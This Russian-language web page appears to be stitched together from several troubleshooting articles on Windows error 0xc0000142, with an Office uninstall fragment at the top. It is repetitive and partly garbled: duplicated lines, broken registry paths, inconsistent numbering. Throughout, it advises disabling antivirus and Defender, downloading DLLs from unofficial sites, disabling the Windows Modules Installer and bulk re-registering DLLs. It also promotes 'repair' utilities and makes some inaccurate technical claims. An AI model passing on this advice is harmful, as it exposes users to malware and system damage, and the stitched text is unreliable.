В левом нижнем углу щелкните правой кнопкой мыши SetupProd_OffScrub.exe и выберите пункт Открыть.
Microsoft Edge (старый) или Internet Explorer
-
В нижней части окна браузера нажмите кнопку Выполнить, чтобы запустить файл SetupProd_OffScrub.exe.
Firefox
-
Во всплывающем окне выберите Сохранить файл, а затем в правом верхнем окне браузера выберите стрелку загрузки> SetupProd_OffScrub.exe.
-
-
Выберите версию, которую нужно удалить, и нажмите кнопку «Далее».
-
Следуйте остальным указаниям и при появлении запроса перезагрузите компьютер.
После перезагрузки компьютера средство удаления автоматически откроется для завершения последнего этапа процесса удаления. Следуйте остальным указаниям.
-
Выберите действия для версии Office, которую нужно установить или переустановить. Закройте средство удаления.
Microsoft 365 | Office 2021 | Office 2019 | Office 2016 | Office 2013 | Office 2010 | Office 2007
Нужна дополнительная помощь?
Перейти к контенту

Содержание
- Причины возникновения
- Решение
- Способ №1
- Способ №2
- Способ №3
- Способ №4
- Способ №5
- Способ №6
- Способ №7
- Способ №8
- Способ №9
- Способ №10
- Способ №11
Многие пользователи Windows сталкивались с проблемой. При открытии некоторого ПО, появляется сообщение об ошибке «Приложение не может нормально запуститься 0xc0000142». После перезагрузки компьютера сообщение все еще появляется. Итак, как решить эту проблему? В данной статье будет рассказано о решении ошибки, из-за которой системное приложение не может нормально работать. Давайте рассмотрим конкретные причины и решения.
Ошибка 0xc0000142 практически всегда вызвана отсутствием или повреждением системных файлов или утилит DirectX, .NET Framework, Microsoft Visual C++, несовместимостью приложения и ОС, вирусом или защитником, отсутствием допуска к системным документам, проблемами с драйверами и оборудованием.
Причины возникновения
Эта ошибка одна из самых распространенных в мире. Уведомление о ней происходит, когда программа или игра не может найти определенный компонент операционной системы. Эта проблема может возникать при запуске игры или другого приложения в Windows. Очень частым случаем ее появления является проблемы при запуске новой игры или приложения. Причины же ее появления довольно обширны:
- Кириллические названия директорий в пути к корню приложения.
- Стронный антивирус видит угрозу из-за пиратского происхождения.
- Нужна совместимость с другими ОС.
- Файл подкачки выключен.
Решение
Ошибка 0xc0000142 одна из самых частых из тех, что возникают в Windows. Из-за этого у пользователей уже накопилось довольно много методов решения этой проблемы. Следуйте алгоритму и тогда с очень высокой вероятностью некорректная работа ОС будет исправлена.
Способ №1
- Запустите «Командную строку» от имени администратора.
- Введите: «for%1 in(%windir%system32*.dll)do regsvr32.exe/s%1» или «for %1 in (*.dll) do regsvr32 /s %1».
- Нажмите Enter для подтверждения.
- Перезагрузим компьютер.
- Если проблема не решена, продолжайте запускать командную строку от имени администратора и последовательно выполнять следующие команды:
- DISM/Online /Cleanup-Image/CheckHealth
- DISM.exe/Online/Cleanup-image/Scanhealth
- DISM.exe/Online/Cleanup-image/Restorehealth
- Sfc/scannow

На примере не запускался DISM.exe, поэтому вывелась ошибка 87.
Способ №2
- Откройте «Панель управления».
- Зайдите в «Удаление программ».
- Удалите «Search Protect», «SW Booster» или «Оптимизатор производительности».
- Перезагрузите ПК.

Способ №3
- Нажмите сочетание клавиш «Win + R», чтобы открыть окно запуска, введите «msconfig» и нажмите клавишу Enter, чтобы открыть «конфигурацию системы».
- Найдите строку с именем «netsh» в элементах «автозагрузки», снимите флажок, нажмите «ОК» и нажмите «Перезагрузить компьютер».

Способ №4
Новые драйверы могут вызывать проблемы при установке некоторых аппаратных и программных средств. Проблема может возникнуть, если драйвер неполный или поврежден.
- Из «C:/windows/system32/wbem» скопировать «dyn.dll» и «Framedyn.dll» (Оба если есть или один).
- Вставить файлы в «C:/windows/system32».
- Если не нашли, то скачайте с нашего сайта файл framedyn.dll для:
- Windows 10
- Windows 8.1
- Windows 8
- Windows 7
- Дополнительно: Библиотека DLL

Способ №5
- Нажмите «Win + R».
- Ведите и откройте «services.msc».
- Отключите установщик модулей Windows (Windows Modules Installer).

Способ №6
- Через правую кнопку мыши запустите приложение от имени Администратора.

Способ №7
- Запустите софт через режим совместимости через меню ПКМ по значку приложения.
Способ №8
Проблемы могут возникнуть при установке или обновлении определенного оборудования или программного обеспечения. Постарайтесь обновить компоненты Windows.
- Загрузить и установить новые версии утилит и библиотек DirectX, Visual C++, .NET Framework.
Способ №9
- Обновите драйвера видеокарты и материнской платы.

Способ №10
- Отключите Антивирусное ПО и защитник хотя бы на время.

Способ №11
Вы можете использовать метод модификации реестра:
- Нажмите «Win + R».
- Введите «regedit», чтобы вызвать редактор реестра.
- Пройдите по следующему пути:
HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionWindows - Дважды щелкните «LoadAppInit_DLLs» и поменяйте 1 на 0.
- Пройдите по следующему пути:

- Пройдите по путям:
- HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRun
- Отключите, поставив атрибут 0 ctfmon и ctfmon.exe. (Если не получается, то переименуйте и удаляйте).
- HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRun
- Отключите, поставив атрибут 0 ctfmon и ctfmon.exe. (Если не получается, то переименуйте и удаляйте).
- HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRun
Ошибка 0xc0000142 относится к проблемам с открытием некоторых приложений в Windows 11. Хотя эта ошибка может стать неожиданным явлением для многих пользователей, перешедших на Windows 11, аналогичные проблемы возникали и в предыдущих версиях Windows. Это связано с одним и тем же корнем возникновения — чаще всего поврежденными или отсутствующими файлами .dll. Такие файлы предназначены для хранения инструкций, которые используются другими программами для совершения определенных действий. Если такой файл не работает правильно, у программы попросту не будет надлежащей инструкции, чтобы запуститься и работать как нужно. В результате пользователи сталкиваются с сообщением «Ошибка при запуске приложения (0xc0000142). Для выхода из приложения нажмите кнопку «OK»». Иногда такие ошибки, как 0xc0000142, вызваны несовместимым ПО, которое вызывает конфликт внутри операционной системы. Что бы то ни было на самом деле, применение каждого метода в приведенной ниже последовательности должно привести к успешному устранению ошибки 0xc0000142 в конечном итоге.
Ошибка приложения esrv.exe 0xc0000142
Ошибка приложения Inventor.exe 0xc0000142
P.S. Наша команда также знает о проблемах некоторых пользователей с открытием самого Microsoft Office. Если это ваш случай, перейдите на Microsoft страницу для получения более подробных инструкций, посвященных решению проблем с Office.
Скачать средство восстановления Windows
Скачать средство восстановления Windows
Существуют специальные утилиты для восстановления Windows, которые могут решить проблемы, связанные с повреждением реестра, неисправностью файловой системы, нестабильностью драйверов Windows. Мы рекомендуем вам использовать Advanced System Repair Pro для исправления «ошибки приложения 0xc0000142» в Windows 11, Windows 10, Windows 8, Windows 7, Vista или XP.
1. Установите свежие обновления
Первое и самое главное в нашем списке возможных решений — убедиться, что ваша Windows обновлена. Операционная система является новой, поэтому есть причины полагать о возможных внутренних багах, ведущие непосредственно к повреждению DLL-файлов. Возможно, у вас висит новое обновление Windows, содержащее то самое исправление для восстановления отсутствующих или поврежденных элементов. Проверка не займет много времени — просто выполните следующие действия:
- Нажмите на Start кнопку в нижней части рабочего стола и выберите Настройки.
- Затем перейдите в Центр обновления Windows и нажмите Проверка наличия обновлений.
- Если обновления уже найдены, просто Скачайте и установите их.
После этого перезагрузите компьютер и проверьте, появляется ошибка еще раз. Если новых обновлений пока что не найдено, переходите к другим решениям ниже.
2. Запустите команды восстановления файлов
SFC (System File Checker) и DISM (Deployment Image Servicing and Management) — очень полезные системные утилиты, позволяющие проверять файловые библиотеки на наличие повреждений и соответственно исправлять их в случае обнаружения. Мы советуем попробовать выполнить эти команды, используя приведенную ниже инструкцию — они могут исправить проблемы с файлами, которые вызывают ошибку.
С помощью SFC
- Откройте Командная строка , введя
cmdв поиск рядом с Меню Пуск кнопку. - Щелкните правой кнопкой мыши по Командная строка , а затем выбрать Запуск от имени администратора.
- После открытия консоли введите
sfc /scannowкоманду и нажмите Enter. - Когда процесс восстановления будет завершен, перезагрузите компьютер.
С помощью DISM
- Откройте Командная строка как мы это делали на предыдущем шаге.
- Скопируйте и вставьте эту команду
DISM.exe /Online /Cleanup-image /Restorehealth. - Нажмите Enter и подождите, пока Windows закончит сканирование и исправление.
- После этого перезагрузите компьютер и попробуйте открыть проблемную программу снова.
После выполнения обоих этих сканирований попробуйте снова загрузить приложение, с которым были проблемы. Если это не сработает, переходите к другим решениям ниже.
3. Измените настройки совместимости
Во всех версиях Windows предусмотрена специальная опция для устранения проблем совместимости. Так называемый режим совместимости позволяет разработчикам оптимизировать свои приложения для будущих релизов ОС. Поскольку Windows 11 система достаточно новая, возможно, что некоторые приложения еще не полностью оптимизированы под нее. Таким образом, включение этого режима может решить проблему. Сделайте это:
- Щелкните правой кнопкой мыши по приложению, которое не удается открыть, и выберите Предложения.
- Затем перейдите в «Совместимость» и нажмите Запустить программу в режиме совместимости с.
- Разверните раскрывающийся список прямо под включенной функцией и выберите более старую ОС, например Windows 10, 8 или 7.
- Нажмите Применить и OK для сохранения изменений.
Теперь перезагрузите систему и попробуйте снова запустить то же приложение. Хотя шанс успешности этого решения и минимален, все стоит попробовать.
4. Перерегистрируйте DLL файлы вручную
Windows позволяет своим пользователям переустанавливать многие компоненты, используя ручные команды в командной консоли. Именно это мы и собираемся делать в этом шаге. Давайте проверим, повреждены или отсутствуют ли файлы .dll из-за какого-то бага в системы. Следуйте этим инструкциям:
- Откройте Командная строка как мы делали на предыдущем шаге.
- Скопируйте-вставьте эту команду
for %1 in (*.dll) do regsvr32 /s %1и нажмите Enter. - Процесс может занять пару секунд. После этого перезагрузите компьютер и проверьте удается ли наконец открыть проблемное ПО.
5. Переустановите Visual C++ Redistributables.
Ошибки DLL часто связаны с проблемами в Microsoft Visual Studio. Поэтому, более чем разумно предположить, что ошибка 0xc0000142 появляется из-за поврежденных или отсутствующих пакетов Redistributable. Сначала мы рекомендуем попробовать восстановить распространяемый пакет Microsoft Visual C++, выполнив следующие действия. Если это не решит проблему, вы также можете переустановить данное ПО.
- Откройте эту страницу Visual Studio.
- Нажмите на ссылки для скачивания vc_redist.x86.exe и vc_redist.x64.exe.
- Откройте оба этих файла и запустите процесс, нажав Установить. Если Visual Studio у вас уже установлена, программа установки предложит либо Исправить or Удалить пакеты C++. Выберите Исправить и закройте окно после завершения.
- Если какие-то распространяемые файлы Visual C++ не установлены, программа установки предложит вам это сделать.
- Следуйте инструкциям на экране и завершите установку.
5. Просканируйте вашу систему на наличие вредоносных программ
Иногда люди могут находиться в неведении относительно того, заражена их система или нет. Некоторые вредоносные и нежелательные программы не имеют ярко выраженных симптомов, но все же способны нанести единовременный ущерб основным сегментам Windows. Именно поэтому стоит провести полномасштабное сканирование вашего ПК. Вы можете использовать встроенный Защитник Windows или установить более продвинутое антивирусное ПО для борьбы с угрозами на основе более широких алгоритмов и баз данных. Мы однозначно рекомендуем Malwarebytes — антивирус, разработанный надежной и талантливой группой экспертов, постоянно улучшающих свое программное обеспечение для борьбы как с мелкими, так и с глобальными угрозами. Теперь он доступен и для Windows 11. Вы можете загрузить его по ссылке ниже и попробовать 14-дневную пробную версию антивируса бесплатно.
Главное окно Malwarebytes
Настройки Malwarebytes
Результаты сканирования Malwarebytes
Скачать Malwarebytes
Обзор
Надеемся, что ошибка 0xc0000142 больше не является головной болью. Ранее неработающие приложение теперь можно открыть и использовать как вам угодно. Если что-то еще начнет беспокоить вас в работе Windows, попробуйте найти название возникшей проблемы на нашем веб-сайте. Наша команда публикует множество новых статей, посвященных различным темам, касательно ПК угроз и ошибок.
Причины появления
Рассматриваемая ошибка проявляется при открытии программы или игры и сопровождается сообщением «Ошибка при запуске приложения (0xc0000142). Для выхода из приложения нажмите кнопку ОК». Она актуальна для всех версий операционной системы Windows от XP до 10.
Как правило, утилита не запускается из-за неработоспособности одного из исполнительных файлов, которые представлены DLL-библиотеками. Когда у нас отсутствует один из системных файлов, невозможен запуск Windows, или спустя некоторое время на мониторе появляется синий «экран смерти». В данном случае аналогичная ситуация, но в рамках конкретного приложения.
Ошибка 0xc0000142 при запуске программы или игры может возникнуть по многим причинам:
- DLL несовместимы с утилитой или установленной на ПК операционной системой;
- нужные исполнительные файлы отсутствуют на устройстве;
- компоненты приложения заблокированы сторонним софтом.
При этом проблемой может быть не только компьютер пользователя, но и само приложение. Если игра или другая утилита является фан-проектом, пиратской сборкой или бета-версией, она вполне может быть недоработанной. Именно это и стоит выяснить: изучить отзывы ранее скачавших программу пользователей, посмотреть обзоры на нее на других ресурсах и т.д.
Способы устранения ошибки
Если выясняется, что игра выдает ошибку 0xc0000142 на многих компьютерах и ноутбуках — она «сырая» и еще не готова для использования. Можно даже не пытаться ее запустить. Когда же большинство пользователей высказываются об успешном запуске — ошибка на стороне пользователя.
Несовместимость с текущей операционной системой
Многие игры и приложения выпускаются с поддержкой мультиверсии и разным набором компонентов под каждую Windows. При этом по умолчанию в ее настройках установлена конкретная версия. Она может не совпасть с используемой на ПК ОС, в результате при запуске подгружаются неподходящие библиотеки.
В этом случае избавиться от ошибки можно очень быстро:
- полностью отключите приложение (откройте диспетчер задач и убедитесь, что отдельные его компоненты не работают);
- кликните ПКМ по иконке с утилитой и откройте «Свойства»;
- перейдите во вкладку «Совместимость»;
- выберите свою операционную систему;
- нажмите «Применить» и «ОК».
После этого повторите попытку запуска. Если игра или программа заработала — проблема была именно в несовместимых настройках, и она решена.
Запуск блокирует сторонний софт
Один из компонентов игры или приложения фильтруется защитным ПО — это может быть «родной» файервол или антивирус. Обычно при этом Защитник выдает оповещение о нахождении потенциальной угрозы. Ошибка 0xc0000142 из-за фильтрации защитным софтом чаще происходит с онлайн-клиентами игр. Антивирус попросту считает неизвестный источник ненадежным, блокируя трафик с сети и сам компонент, который его принимает.
Как поступить в данной ситуации? Зависит от надежности используемой утилиты:
- если она популярна и скачана с официального сайта — отключайте антивирусное ПО или добавляйте игру (приложение) в исключения;
- когда речь идет о малоизвестной программе, которая впервые скачана, нужно сначала убедиться в ее безопасном использовании (возможно, библиотеки повреждены).
Обратите особое внимание на блокировку компонентов при использовании оффлайн утилит. Они не предусматривают выхода в сеть и даже синхронизацию с удаленным сервером (для обновления, загрузки дополнений и т.д.). И если защитный софт фильтрует компонент недавно закачанной программы (игры) — вероятнее всего она является вредоносным ПО.
Компонент отсутствует
Здесь все просто — для запуска игры или программы не хватает исполняемых файлов. В этом случае параллельно появляется еще одно окно, прямо указывающее на отсутствие конкретного файла или пакета обновлений.
При указании на отсутствии конкретного компонента, его можно скачать на сайте dll.ru. В поисковой строке введите полное название библиотеки (как в окне при запуске утилиты) и загрузите ее. Обязательно прочтите описание к файлу, т.к. его необходимо сохранить в определенном месте.
Если речь идет о целом пакете компонентов, вероятнее всего вы давно не обновляли свой Виндовс — именно это сделайте. Когда такая проблема возникает и после — установите сам пакет дополнений. Практически всегда от вас потребуют установить новую версию DirectX, OpenGL (драйвера видеокарт для игр) или NET Framework (служба для работы программ). Их можно найти на сайте Майкрософт.
Локальные причины ошибки 0xc0000142
Выше были рассмотрены универсальные случаи, которые возникают и решаются у всех одинаково. Но бывают и отдельные ситуации, вызывающие ошибку 0xc0000142 в частном порядке.
Нет российской локализации
Некоторые непопулярные в регионе игры (и реже программы) могут поддерживать лишь несколько языков. И если среди них только латиница — можно и не запустить утилиту. Это из-за кириллицы в названиях папок, которую она не распознает. В результате приложение ошибается в пути к компоненту и не понимает его. Обычно параллельно с основной ошибкой выдается сообщение об отсутствии нужного файла по конкретному трею. На самом деле он там есть, но обратите внимание — часть пути отобразится некорректно в виде иероглифов. Нередко она проявляется и при использовании мультиязычных приложений — ошибка 0xc0000142 при запуске Microsoft Office или Flash Player тоже встречается.
Есть два решения такой проблемы:
- установить такую же игру с российской (можно и с украинской или др. на кириллице) локализацией;
- переименовать все папки с файлами, к которым обращается игра или приложение («Игры», «Загрузки», «Новая папка» и др.), на латиницу. Также обязательно измените имя пользователя ПК, если оно на кириллице.
Если после переименования папок выйдет такая же ошибка с отображением иероглифов в пути — перезагрузите компьютер и запустите утилиту заново.
Для компонента установлены права администратора
Иногда доступ к отдельным библиотекам может быть закрыт доступ для обычных пользователей. Решается проблема просто — запустите софт от имени администратора. Если у текущего пользователя нет соответствующих прав, открыть игру или приложение не получится.
Проблема после переустановки утилиты
Вы только что удалили утилиту и заново загрузили ее, но появилась ошибка при запуске приложения 0xc0000142 — как исправить ее? Проблема в том, что приложения стирается не полностью и на компьютере остаются некоторые файлы от него (в реестре и временных папках). При повторной установки новой версии эти самые папки могут быть проигнорированы (т.к. они уже есть в памяти) и оставлены без изменения. Но их содержимое у одной утилиты разных версий может отличаться. В результате заново установленное ПО использует компоненты старой версии и из-за их нехватки может ответить ошибкой.
Эту проблему можно решить двумя способами:
- скачать программу очисти диска CCleaner. Она удалит весь подобный мусор от удаленных программ, заодно освободит память накопителя.
- выбрать расширенный тип установки проблемной утилиты и отметить «Заменить папки и их содержимое».
Запуск на пиратской операционной системе
Появление ошибки 0xc0000142 при запуске игры на Windows 10 без лицензии со временем закономерно. Причина проста — вы не получаете обновлений и все компоненты устаревают. А при попытке поставить тот же NET Framework может ничего не выйти.
Тут можно посоветовать разве что перейти на «светлую сторону» и установить лицензионное ПО.
Как видите, у ошибки 0xc0000142 есть множество причин. Надеемся, вне зависимости от них вам удалось с ними разобраться с помощью нашего гида. Можно поступить кардинально и переустановить Windows: как это правильно сделать мы тоже рассказывали.
Ошибка с кодовым номером 0xc0000142 бывает в любой версии Windows. Обычно она появляется, когда у приложения не получается правильно инициализироваться. Ошибка 0xc0000142 достаточно распространённая и встречается во многих популярных Windows-приложениях. При попытке запуска приложения появляется диалоговое окно:
- Не удалось правильно запустить приложение (0xc0000142). Нажмите OK, чтобы закрыть приложение.
Причины ошибки 0xc0000142
Ошибка 0xc0000142 вызвана неисправностью запускаемой программы. Многие сообщают об этой ошибке при попытке запустить окно командной строки «cmd.exe». Ошибка не указывает на источник проблемы, но можно попробовать устранить её стандартным методом.
Обычно причина ошибки 0xc0000142 заключается в повреждении файлов приложения. Эти файлы необходимы для работы компьютера. Если они повреждены, появляются подобные ошибки.
Рекомендуемые решения:
- Удалить программы «Search Protect» или «SW booster».
- Установить правильное значение ключа реестра.
- Обновить или переустановить драйверы Nvidia.
- Переустановить C++.
- Установить DirectX 11.
- Установить Microsoft .NET Framework.
- Отключить антивирус.
Исправление ошибки 0xc0000142
Обязательно создайте точку восстановления на случай возникновения новых проблем. Испытав каждый метод, проверяйте, исчезла ошибка 0xc0000142 или нет.
Метод 1: удаление неизвестных программ
Удалите «Search Protect», «SW Booster» или «Performance Optimizer».
- Откройте панель управления Windows.
- Просмотрите список установленных программ.
- Выберите и удалите «Search Protect». Проверьте, исчезла ли ошибка 0xc0000142 или нет.
Метод 2: изменения значения LoadAppInit_DLLs
- Откройте команду «Выполнить» сочетанием клавиш Win + R, введите «Regedit».
- Перейдите в редакторе реестра по следующему адресу:
HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionWindowsLoadAppInit_DLLs
- Дважды нажмите на LoadAppInit_DLLs и измените значение с 1 на 0.
- Нажмите OK для подтверждения и выхода. Проверьте, исчезла ли ошибка.
Метод 3: обновление драйверов видеокарты
Можно поставить последнюю версию драйверов для видеокарты с сайта Nvidia или с сайта производителя вашей карты.
Иногда обновление драйвера видеокарты исправляет ошибку 0xc0000142. В противном случае попробуйте другие методы.
Метод 4: установка последних версий C++, DirectX и .NET Framework
Если возникает ошибка в работе C++, удалите модули C++ из операционной системы и установите заново. Установите DirectX 12 и последнюю версию Microsoft .NET Framework.
Скачайте С++.
Скачайте DirectX 12.
Скачайте .NET Framework.
Скачайте установщик среды выполнения DirectX для конечных пользователей.
Метод 5: скачивание всех сред выполнения в одном (AIO)
Скачайте и установите AIO.
Это расширение содержит все важные и современные среды выполнения в одном пакете и предлагает выбор из компонентов для установки. Сюда входят все версии .NET Framework, включая исправления.
Метод 6: запуск приложений в режиме совместимости
Запустите приложение в режиме совместимости и всегда запускайте приложения от имени администратора.
- Нажмите правой кнопкой мыши по файлу приложения, выдающего ошибку 0xc0000142.
- Нажмите «Свойства», откройте вкладку «Совместимость».
- Нажмите «Запуск средства устранения проблем с совместимостью» и сохраните настройки, если ошибка исчезла. Если нет, продолжайте.
- Поставьте галочку «Запустить программу в режиме совместимости с».
- Выберите операционную систему, для которой есть драйвер.
- Установите флажок «Запускать эту программу от имени администратора» в разделе «Параметры».
- Нажмите «Применить» и выйдите. Проверьте наличие ошибки 0xc0000142.
Метод 7: запуск SFC (проверки системных файлов)
Запустите команду sfc /scannow для сканирования защищённых системных файлов и замены повреждённых версий целыми.
- Нажмите на кнопку «Пуск».
- Наберите cmd и нажмите на ввод.
- Введите команду sfc /scannow и дождитесь завершения процесса.
Евгений Тарасов
Автор, новостной редактор.
Ошибка при запуске «0xc0000142» может возникать в ОС семейства Windows при попытке запустить файл с расширением exe (исполнительный файл приложения). Основная тому причина — это неверный стартовый алгоритм запуска программы. А предшествующих тому причин может быть множество.
Вполне возможно, что приложению не предоставляется доступ к системным библиотекам установленным антивирусом. Или же они по каким-то причинам вообще отсутствуют в установленной системе.
Каким образом исправить ошибку 0xc0000142 при запуске, какие действия можно предпринять?
Ошибка 0xc0000142 при запуске и входе в систему Windows 10, 8.1, Windows 7
В Windows есть раздел «Автозагрузка», в котором находятся программы, запускаемые вместе с системой. Вполне вероятно, что одна из них и вызывает соответствующую проблему.
Соответственно, чтобы устранить ошибку 0xc0000142 при запуске потребуется изучить раздел автозагрузки и поочерёдно отключать каждое имеющееся там приложение (можно воспользоваться, например, C&Cleaner). После запуска программы нужно:
- Перейти в «Инструменты», открыть «Запуск»
- Выбрать приложение, которое нужно убрать из автозагрузки, после нажать «Выключить»
Почему появляется ошибка 0xc0000142
Основная причина — это неисполнимые обстоятельства в запускаемом exe-файле. Например, для загрузки приложения нужны DLL, которые отсутствуют в системе. Возможные тому причины:
- Антивирусное ПО определяет исполнительный файл как «троян» и принудительно прекращает его работу
- Несовместимость ПО и системы (например, программа разработана для Windows XP и её пытаются запустить в средне Windows 10)
- Отсутствие некоторых системных библиотек (используется «пиратская» копия ОС или же без установленных обновлений)
- Наличие вредоносного ПО (которое заменяет собой системные библиотеки Windows)
- Наличие вредоносного ПО (которое заменяет собой системные библиотеки Windows)
- Некорректные драйвера (если программа задействует аппаратные ресурсы, например, обращается к сетевой плате)
- Физические ошибки винчестера (износ секторов и появление «нечитаемых» кластеров)
Как исправить ошибку 0xc0000142
Обнаружить причину самостоятельно невозможно (для рядового пользователя). Но если появляется код 0xc0000142 при запуске игры (ПО, что задействует графическое ускорение) или даже Word, то в 99% случаев «виновником» являются драйвера видеокарты. Оптимальный вариант — это произвести их переустановку. Если же даже после переустановки Windows проблема не исчезает, то это однозначно аппаратная проблема.
https://programmainfo.ru/test/kakoy-ty-instrument
Переустановка приложения
Вполне возможно, что запустить exe-файл не получается, так как он повреждён (CRC32, исходный код не читаем). Поэтому приложение необходимо просто переустановить. Для этого нужно:
- Открыть «Параметры»
- Перейти в «Приложения»
- Выбрать программу, которую планируется переустановить, нажать «удалить», дождаться окончания деинсталляции
- Установить приложение повторно
Настройка запуска в режиме совместимости
Есть утилиты, которые разработчиками выпускались ещё в период Windows XP или Vista. И они не адаптированы под работу в более новых редакциях операционной системы. Но в Майкрософт предусмотрели подобные нюансы и добавили в Windows так называемый «режим совместимости».
Ошибка при запуске приложения 0xc0000142 в таких обстоятельствах устраняется открытием программы с адаптацией под старую версию ОС. Потребуется:
- Открыть Свойства» запускаемого файла (кликнуть правой кнопкой на exe-файле или на его ярлыке, выбрать соответствующий пункт)
- Перейти в «Совместимость»
- Отметить «Режим запуска» и поочерёдно выбрать предложенные ОС (после каждого раза повторно запускать приложение)
https://programmainfo.ru/test/otlichish-krinzh-ot-krasha
Переустановка DirectX или NET
При попытке открыть приложение для работы с графикой ошибка 0xc0000142 может указывать на отсутствие установленных библиотек DirectX и/или NET. Решение: потребуется их переустановить вручную. В Windows 10 это выполняется через центр обновления (выбрать «Удалить обновления» и указать, какой именно пакет нужно переустановить).В остальных редакциях Windows нужно с сайта Майкрософт скачать установочные пакеты (обязательно соблюдая разрядность ОС) и выполнить инсталляцию вручную.
Актуализация драйверов для графической подсистемы
Нужно понимать, что происходит, когда юзер открывает exe-файл на ПК. В exe «вшиты» инструкции по запуску приложения. Но часть алгоритмов выполняются не самим exe-файлом, а DLL-библиотеками из папки System32. В исполнительном же файле есть только ссылки на них. И то же самое происходит, когда запускаемая утилита использует графическое ускорение. Она передаёт ряд инструкций драйверу видеоадаптера. Но если тот повреждён, то и будет ошибка 0xc0000142 при запуске игры. Устраняется это так:
- Открыть «Диспетчер устройств» (через «Панель управления»)
- Выбрать свой видеоадаптер, кликнуть правой кнопкой мыши и выбрать «удалить устройство»
- Перезагрузить компьютер
- Установить актуальный драйвер (скачав установщик с официального сайта производителя)
- Произвести перезагрузку снова (чтобы новый драйвер стал задействованным)
https://programmainfo.ru/test/volga-ili-pobeda-a-ty-znakom-s-sovetskim-avtopromom-prover-sebya-v-uvlekatelnom-teste
Очистка временных файлов
В папке Temp Windows распаковывает временные файлы. В их числе — некоторые DLL. И они могут между собой конфликтовать, не давая возможности нормально работать exe-файлам. Очистку временных файлов можно выполнить при помощи C&Cleaner (бесплатное приложение).
Восстановление загрузки DLL в реестре
Вполне возможно, что нарушен сам алгоритм загрузки библиотек DLL. Чтобы устранить данную ошибку, потребуется:
- Открыть реестр
- Перейти в ветку CurrentVersion/Windows
- Раскрыть LoadAppinit_DLLs
- Сменить значение параметра на 0 (по умолчанию установлено 1)
- Сохранить
После этого также рекомендуется перезагрузить ПК.
Лечение вирусов
Многие вирусы при заражении системы интегрируются в DLL-библиотеки (подменяют их «клонами», в которые интегрирован зловредный код). Поэтому может помочь банальная проверка ПК на наличие «Троянов».
Воспользоваться можно любым антивирусом, главное — установить последние сигнатуры для него. И как исправить ошибку при запуске приложения 0xc0000142 этим методом рекомендуется создать rescue-копию системного диска. Либо штатными средствами Windows или же через Acronis Rescue Manager (для формирования образа рабочей системы со всеми файлами системного диска).
Диагностика состояния системных файлов
Рекомендуется её проводить после каждой диагностики Windows антивирусным ПО. Потому как даже если антивирус и удалит заражённые данные, то системные файлы он не восстановит. Но такой функционал предусмотрен самой Windows! Для этого необходимо запустить консоль (cmd) и ввести /scannow. Проверка занимает от 2 до 20 минут, по результатам которой выводится перечень всех найденных ошибок в работе системных библиотек.
Откат до рабочего состояния
Если до появления проблемы юзер устанавливал новое ПО или проводил обновление системы, то возможно именно они являются причиной неполадок. Поэтому ошибка приложения 0xc0000142 устраняется в некоторых случаях простым откатом системы до последней точки восстановления. Для этого нужно:
- Открыть «Параметры», перейти в «Центр обновления», выбрать «Восстановление»
- Перейти в «Центр обновления», выбрать «Восстановление»
- Выбрать «Начать»
- Следовать пошаговой инструкции
Проверить настройки реестра
Использовать C&Cleaner, так как в программу встроена функция проверки реестра на ошибки и их автоматическое устранение:
- Запустить программу
- Перейти в «Реестр»
- Выбрать «Поиск»
- После окончания проверки — нажать «Исправить выбранное»
После выполненной проверки обязательно следует перезагрузить ПК.
Выявить проблему с помощью сторонней программы
Существует масса сторонних приложений, с помощью которых также ошибка 0xc0000142 Windows 10 устраняется. Как они работают? Проверяют работу исполняемых файлов (когда задействуются все DLL).
При обнаружении неисполняемых инструкций — выводится соответствующий отчёт. На этот счёт можно порекомендовать такие программы, как Advanced System Care. После её запуска автоматически включается сканирование ОС на наличие всевозможных ошибок. Пользователю лишь потребуется нажать «Исправить».
Выполнить чистый запуск Windows
На крайний случай необходимо выполнить «Новый запуск» Windows. Такая функция имеется в Windows 10 и 8.1, позволяет откатить систему до заводского состояния, но при этом не удаляя пользовательские файлы. В других версиях операционную систему для этого придётся полностью переустанавливать Windows (хотя в ноутбуках от Lenovo есть штатная утилита для восстановления системы, даже если это Windows 7).
После первой загрузки ПК рекомендуется установить все имеющиеся обновления.
Для выполнения процедуры необходимо:
- Открыть «Конфигурация системы» (команда msconfig)
- В разделе «Выборочный запуск» убрать все пункты, нажать «ОК»
- Перезагрузить ПК
Запуск SFC и DISM
SFC.exe и DISM.exe — это системные утилиты Windows для восстановления DLL-библиотек. С помощью команды DISM /Online /Cleanup-Image /RestoreHealth (вводить через консоль) можно не только проверить систему, но и восстановить все нечитаемые DLL (они будут скачаны автоматически в процессе проверки).
При помощи изменения значения loadappinit_dlls
С помощью изменения данного параметра можно убрать строгий режим загрузки системных DLL-файлов. Но прежде как исправить ошибку 0xc0000142 таким образом рекомендуется обязательно сделать копию реестра.
- Зажимаем Win + R
- Вбиваем regedit
- Дальше идем в раздел HKEY_LOCAL_MACHINE SOFTWARE Microsoft Windows NT CurrentVersion Windows LoadAppInit_DLLs
- Жмём два раза LoadAppInit_DLLs
- Ставин ноль
- Перезапускаем приложение
Удалить обновления
Иногда помогает удаление последних обновлений системы. Выполняется через меню «Обновления» (пакеты KBXXXXX).
Как ещё можно исправить такую ошибку
На тематических форумах нередко рекомендуют избавляться от ошибки при запуске приложения 0xc0000142 Windows 10 следующими способами:
- Проверка винчестера на ошибки (через Victoria HDD или HDD Regenerator) и удаление повреждённых кластеров (функция «repare»)
- Установка всех актуальных драйверов для системы
- Переустановка программы, но с использованием её лицензионной копии
Как исправить ошибку 0xc0000142 видео инструкция
Итого, причин для возникновения ошибки — масса. Но проблема программная в множестве случаев, то есть устраняется банальной очисткой реестра и проверкой исправности файлов DLL Windows.
Встретиться с ошибкой 0xc0000142 вы можете во время очередного запуска программы или видеоигры. Не имеет значения, какая версия Windows стоит у вас на компьютере – данная ошибка способна появляться практически на всех версиях операционной системы от Майкрософт.
Проявляется ошибка 0xc0000142 в большинстве случаев из-за некоторых проблем совместимости запускаемого приложения с вашей ОС Windows. Также к возможным причинам можно добавить повреждения файлов приложения, системных файлов или же библиотек программного обеспечения, жизненно необходимых для работы и запуска приложения.
Вместе с ошибкой также появляется и небольшое сообщение, но оно содержит крайне минимальный набор полезной информации:
